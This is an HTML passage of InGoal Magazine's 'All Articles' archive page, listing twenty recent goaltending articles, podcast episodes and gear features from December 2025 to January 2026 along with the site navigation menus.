        <div class="igo-header__logo">
            <a href="https://ingoalmag.com/" class="igo-header__logo-link">
                <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal Magazine" class="igo-header__logo-img">
                <img src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal Magazine" class="igo-header__logo-img--mobile">
            </a>
        </div>
        <nav class="igo-header__nav">
            <div class="igo-header__nav-item"><a href="https://ingoalmag.com/directory/coaches/" class="igo-header__nav-link">Coaches <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/directory/coaches/" class="igo-header__dropdown-link">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-header__dropdown-link">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get listed for free</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-reads/" class="igo-header__nav-link">Pro-Reads</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/tips/" class="igo-header__nav-link">Pro-Tips</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-gear/" class="igo-header__nav-link">Pro-Gear</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-drills/" class="igo-header__nav-link">Pro-Drills</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/mental-game/" class="igo-header__nav-link">Mental Game <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-header__dropdown-link">Pete Fry</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/feature/" class="igo-header__nav-link">Features</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/goalie-parents/" class="igo-header__nav-link">Goalie Parents</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/training/" class="igo-header__nav-link">Off-Ice <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-header__dropdown-link">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-header__dropdown-link">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-header__dropdown-link">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-header__dropdown-link">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-header__dropdown-link">Nutrition</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/podcasts/" class="igo-header__nav-link">Podcasts</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/reviews/" class="igo-header__nav-link">Reviews <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-header__dropdown-link">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-header__dropdown-link">CCM</a>
	<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/" class="igo-header__dropdown-link">CCM EFLEX 7</a>
<a href="https://ingoalmag.com/ccm-axis-xf-review/" class="igo-header__dropdown-link">CCM AXIS XF REVIEW</a>
<a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/" class="igo-header__dropdown-link">CCM XF Pro Stick Review</a>
<a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/" class="igo-header__dropdown-link">CCM Axis Mask</a>
<a href="#" class="igo-header__dropdown-link">Past Models</a>
		<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/" class="igo-header__dropdown-link">CCM Eflex 6</a>
<a href="https://ingoalmag.com/2022/05/17/axis-2-preview/" class="igo-header__dropdown-link">CCM AXIS 2</a>
<a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/" class="igo-header__dropdown-link">CCM Axis</a>
		</div>

<a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/" class="igo-header__dropdown-link">WARRIOR RITUAL G7 PADS</a>
<a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/" class="igo-header__dropdown-link">Sense Arena Virtual Reality (VR)Training</a>
<a href="#" class="igo-header__dropdown-link">Bauer</a>
		<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/" class="igo-header__dropdown-link">Bauer KONEKT skates</a>
<a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/" class="igo-header__dropdown-link">Bauer Ultrasonic</a>
		</div>

	</div>

</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/your-membership/" class="igo-header__nav-link">My Account</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/login/" class="igo-header__nav-link">Login</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/search/" class="igo-header__nav-link">🔎  Search</a></div>
        </nav>
        <button class="igo-header__hamburger" id="igo-hamburger" aria-label="Toggle menu">
            <span class="igo-header__hamburger-line"></span>
            <span class="igo-header__hamburger-line"></span>
            <span class="igo-header__hamburger-line"></span>
        </button>
    </div>
</header>

<div class="igo-mobile-menu" id="igo-mobile-menu">
    <div class="igo-mobile-menu__header">
        <a href="https://ingoalmag.com/"><img src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal" class="igo-mobile-menu__logo"></a>
        <button class="igo-mobile-menu__close" id="igo-mobile-close" aria-label="Close">×</button>
    </div>
    <nav class="igo-mobile-menu__nav">
        <a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link">Coaches</a>
<a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get listed for free</a>

<a href="https://ingoalmag.com/category/pro-reads/" class="igo-mobile-menu__link">Pro-Reads</a>
<a href="https://ingoalmag.com/category/tips/" class="igo-mobile-menu__link">Pro-Tips</a>
<a href="https://ingoalmag.com/category/pro-gear/" class="igo-mobile-menu__link">Pro-Gear</a>
<a href="https://ingoalmag.com/category/pro-drills/" class="igo-mobile-menu__link">Pro-Drills</a>
<a href="https://ingoalmag.com/category/mental-game/" class="igo-mobile-menu__link">Mental Game</a>
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Pete Fry</a>

<a href="https://ingoalmag.com/category/feature/" class="igo-mobile-menu__link">Features</a>
<a href="https://ingoalmag.com/goalie-parents/" class="igo-mobile-menu__link">Goalie Parents</a>
<a href="https://ingoalmag.com/category/training/" class="igo-mobile-menu__link">Off-Ice</a>
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Nutrition</a>

<a href="https://ingoalmag.com/category/podcasts/" class="igo-mobile-menu__link">Podcasts</a>
<a href="https://ingoalmag.com/category/reviews/" class="igo-mobile-menu__link">Reviews</a>
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-mobile-menu__link igo-mobile-menu__link--sub">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub">CCM</a>
<a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM EFLEX 7</a>
<a href="https://ingoalmag.com/ccm-axis-xf-review/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM AXIS XF REVIEW</a>
<a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM XF Pro Stick Review</a>
<a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM Axis Mask</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Past Models</a>
<a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM Eflex 6</a>
<a href="https://ingoalmag.com/2022/05/17/axis-2-preview/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM AXIS 2</a>
<a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM Axis</a>

<a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">WARRIOR RITUAL G7 PADS</a>
<a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Sense Arena Virtual Reality (VR)Training</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Bauer</a>
<a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">Bauer KONEKT skates</a>
<a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">Bauer Ultrasonic</a>



<a href="https://ingoalmag.com/your-membership/" class="igo-mobile-menu__link">My Account</a>
<a href="https://ingoalmag.com/login/" class="igo-mobile-menu__link">Login</a>
<a href="https://ingoalmag.com/search/" class="igo-mobile-menu__link">🔎  Search</a>
    </nav>
</div>

<main id="main-content" class="igo-allposts">
    <section class="igo-allposts__header">
        <div class="igo-allposts__header-content">
            <nav class="igo-allposts__breadcrumbs">
                <a href="https://ingoalmag.com/">Home</a><span>/</span><span>All Articles</span>
            </nav>
            <h1 class="igo-allposts__title">All Articles</h1>
            <p class="igo-allposts__description">Browse our complete archive of goaltending content — from NHL Pro-Reads to training drills, gear reviews, and more.</p>
            <div class="igo-allposts__meta">1,230 articles available</div>
        </div>
    </section>

    
    <div class="igo-allposts__filter-bar">
        <div class="igo-allposts__container">
            <div class="igo-allposts__filter-content">
                <div class="igo-allposts__filter-left">
                    <div class="igo-allposts__search-wrapper">
                        <form action="https://ingoalmag.com/allposts/" method="get" class="igo-allposts__search-form">
                            <input type="text" name="q" class="igo-allposts__search-input" placeholder="Search all articles..." value="">
                                                                                </form>
                                            </div>
                                    </div>
                <div class="igo-allposts__filter-right">
                    <div class="igo-allposts__sort-wrapper">
                        <label class="igo-allposts__filter-label" for="igo-allposts-sort">Sort:</label>
                        <select class="igo-allposts__filter-select" id="igo-allposts-sort" onchange="window.location.href=this.value">
                            <option value="/allposts/page/2/?et_blog&#038;sort=newest"  selected='selected'>Newest First</option>
                            <option value="/allposts/page/2/?et_blog&#038;sort=oldest" >Oldest First</option>
                            <option value="/allposts/page/2/?et_blog&#038;sort=title-az" >Title A-Z</option>
                            <option value="/allposts/page/2/?et_blog&#038;sort=title-za" >Title Z-A</option>
                        </select>
                    </div>
                    <div class="igo-allposts__results-count">
                                                    Showing 1–20 of 1,230 articles
                                                                        </div>
                </div>
            </div>
        </div>
    </div>

    <div class="igo-allposts__container">
        <div class="igo-allposts__layout">
            <div class="igo-allposts__main">
                                <div class="igo-allposts__articles">
                                        <article class="igo-allposts__article" data-post-id="281655">
                        <a href="https://ingoalmag.com/2026/01/26/casey-desmith-proread-2/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Caey-DeSmith-Pro-Read-2_-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Casey DeSmith ProRead 2</h2>
                                <p class="igo-allposts__article-excerpt">Sliding into Post or Staying above Post on 1T</p>
                                <time class="igo-allposts__article-date">January 26, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281505">
                        <a href="https://ingoalmag.com/2026/01/21/ingoal-radio-episode-337-matt-tomkins-and-connor-ungar/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-337-Connor-Ungar-and-Matt-Tomkins_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 337 Matt Tomkins and Connor Ungar</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 21, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281517">
                        <a href="https://ingoalmag.com/2026/01/21/parents-the-comparison-trap-your-goalies-path-is-their-own/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/337-Parents-The-Comparison-Trap-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: The Comparison Trap Your Goalie&#8217;s Path is Their Own</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 336 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 21, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281470">
                        <a href="https://ingoalmag.com/2026/01/20/goalieu-read-react-with-rick-wamsley-10/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Goalie-U-Episode-10-Breaking-Down-Hand-Positioning-with-Swedens-Herman-Liv-Wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">GoalieU</div>
                                <h2 class="igo-allposts__article-title">GoalieU: Read &#038; React with Rick Wamsley</h2>
                                <p class="igo-allposts__article-excerpt">Episode 10 – Breaking Down Hand Positioning with Sweden’s Herman Liv</p>
                                <time class="igo-allposts__article-date">January 20, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281461">
                        <a href="https://ingoalmag.com/2026/01/17/jet-greaves-proread-8/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Jet-Greaves-Pro-Reads-Importance-of-Scans-and-Set-Feet-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Jet Greaves ProRead 8</h2>
                                <p class="igo-allposts__article-excerpt">Managing Rush Depth and In-Tight Breakaways</p>
                                <time class="igo-allposts__article-date">January 17, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281382">
                        <a href="https://ingoalmag.com/2026/01/14/myth-busters-2025-26-mid-season-awards-with-clear-sight-analytics/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Myth-Busters_-2025-26-Mid-Season-Surprises-with-Clear-Sight-Analytics-Feature-Image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">Myth-Busters 2025-26 Mid-Season Awards with Clear Sight Analytics</h2>
                                <p class="igo-allposts__article-excerpt">Myth-Busters 2025-26 Mid-Season Awards with Clear Sight Analytics</p>
                                <time class="igo-allposts__article-date">January 14, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281365">
                        <a href="https://ingoalmag.com/2026/01/13/pro-tips-with-ftc-and-ian-clark-inside-out-post-entry-sets-goalies-up-for-next-move/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Ian-Clark-Episode-2-Inside-Out-Post-Entry-Sets-Goalies-Up-for-Next-Move-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Tips</div>
                                <h2 class="igo-allposts__article-title">Pro Tips with FTC and Ian Clark Inside-Out Post Entry Sets Goalies Up for Next Move</h2>
                                <p class="igo-allposts__article-excerpt">Pro Tips with FTC and Ian Clark</p>
                                <time class="igo-allposts__article-date">January 13, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281357">
                        <a href="https://ingoalmag.com/2026/01/13/parents-preparing-like-a-pro-how-much-is-too-much/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/335-Parents-Identity-as-goalies-and-goalie-parents-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: Preparing like a Pro: How much is too much?</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 336 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 13, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281324">
                        <a href="https://ingoalmag.com/2026/01/12/matt-murray-proread-11/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Matt-Murray-Reading-Shot-or-Pass-Cues-from-Defense-on-2-on-1_-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Matt Murray ProRead 11</h2>
                                <p class="igo-allposts__article-excerpt">Reading Shot-or-Pass Cues from Defense on 2-on-1</p>
                                <time class="igo-allposts__article-date">January 12, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281314">
                        <a href="https://ingoalmag.com/2026/01/12/ingoal-radio-episode-336-celebrating-the-life-of-glenn-hall/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-336-Glen-Hall_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 336 </br>Celebrating the life of Glenn Hall</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 12, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281267">
                        <a href="https://ingoalmag.com/2026/01/08/ingoal-x-from-the-crease-a-new-era-of-goaltending-education/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/FTC-Wide-Feture-Image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">InGoal x From the Crease: A New Era of Goaltending Education</h2>
                                <p class="igo-allposts__article-excerpt">InGoal x From the Crease: A New Era of Goaltending Education</p>
                                <time class="igo-allposts__article-date">January 8, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281245">
                        <a href="https://ingoalmag.com/2026/01/06/ingoal-radio-episode-335-sports-science-solutions/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-335-with-Sports-Science-Solutions_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 335 </br>Sports Science Solutions</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 6, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281255">
                        <a href="https://ingoalmag.com/2026/01/06/parents-whose-dream-is-it-anyway/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/335-Parents-Identity-as-goalies-and-goalie-parents-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: Whose Dream is it Anyway?</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 335 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 6, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281163">
                        <a href="https://ingoalmag.com/2026/01/03/alex-lyon-pro-reads-10/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Alex-Lyon-ProReads-Rush-Backdoor_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Alex Lyon Pro Reads 10</h2>
                                <p class="igo-allposts__article-excerpt">Keys to Being Clutch Coming off Bench Cold</p>
                                <time class="igo-allposts__article-date">January 3, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280716">
                        <a href="https://ingoalmag.com/2026/01/03/pro-tips-with-olaf-kolzig-focus-lessons-that-helped-turn-my-career-around/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="512" src="https://ingoalmag.com/wp-content/uploads/2026/01/Olaf-Kolzig-Focus-Lessons-that-Helped-Turn-My-Career-AroundFeature-Image_result-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Tips</div>
                                <h2 class="igo-allposts__article-title">Pro Tips with Olaf Kolzig: Focus Lessons that Helped Turn My Career Around</h2>
                                <p class="igo-allposts__article-excerpt">Pro Tips with Olaf Kolzig</p>
                                <time class="igo-allposts__article-date">January 3, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280944">
                        <a href="https://ingoalmag.com/2025/12/31/warrior-alpha-serge-pads-and-gloves/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Warior-Alpha-Surge-Overview-header-image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">Warrior Alpha Surge: Inside the Montreal Lab Where the New Alpha Took Shape</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Magazine’s behind-the-scenes overview of Warrior’s re-engineered pad and glove platform</p>
                                <time class="igo-allposts__article-date">December 31, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280933">
                        <a href="https://ingoalmag.com/2025/12/30/parents-new-years-resolutions-for-goalie-parents/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/334-Parents-New-Years-Resolutions-for-Goalie-Parents-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: New Years Resolutions for Goalie Parents</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 334 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">December 30, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280923">
                        <a href="https://ingoalmag.com/2025/12/29/ingoal-radio-episode-334-kendra-woodland-of-the-pwhl-ottawa-charge/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Episode-334-Kendra-Woodland-PWHL-Ottawa_wide_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 334 </br>Kendra Woodland of the PWHL Ottawa Charge</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">December 29, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280907">
                        <a href="https://ingoalmag.com/2025/12/24/cam-talbot-pro-reads-11-beware-triangle-and-other-breakaway-keys/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/08/Cam-Talbot-ProRead-1-2025-low-high-vs-Calgary_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Cam Talbot Pro Reads 11 — Beware ‘Triangle’ and other Breakaway Keys</h2>
                                <p class="igo-allposts__article-excerpt">Beware ‘Triangle’ and other Breakaway Keys</p>
                                <time class="igo-allposts__article-date">December 24, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280896">
                        <a href="https://ingoalmag.com/2025/12/23/goalieu-read-react-with-rick-wamsley-9/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Goalie-U-Episode-9-Wolrd-Junior-PReview-with-Carter-George-Wide-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">GoalieU</div>
                                <h2 class="igo-allposts__article-title">GoalieU: Read &#038; React with Rick Wamsley</h2>
                                <p class="igo-allposts__article-excerpt">Episode 9 – World Junior Championship Preview with Carter George</p>
                                <time class="igo-allposts__article-date">December 23, 2025</time>
                            </div>
                        </a>
                    </article>
                                    </div>
                
                                <nav class="igo-allposts__pagination">
